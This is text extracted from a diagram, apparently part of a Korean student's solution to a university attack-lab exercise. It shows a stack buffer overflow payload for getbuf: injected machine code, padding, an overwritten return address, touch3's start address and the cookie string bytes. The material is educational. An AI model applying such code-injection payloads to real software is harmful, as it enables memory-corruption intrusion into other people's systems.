 low
getbuf return
high
← rsp = 0x55675080 →
⇒
low
0x55675068
← rsp
machine
code
48 C7 C7 90
50 67 55 C3
00 00 00 00
00 00 00 00
dummy
00 00 00 00
00 00 00 00
68 50 67 55
00 00 00 00
touch3의
시작주소
64 20 40 00
00 00 00 00
0x55675090
↓
cookie 문자열
주소
cookie
값
35 66 62 61
62 36 35 36
00
high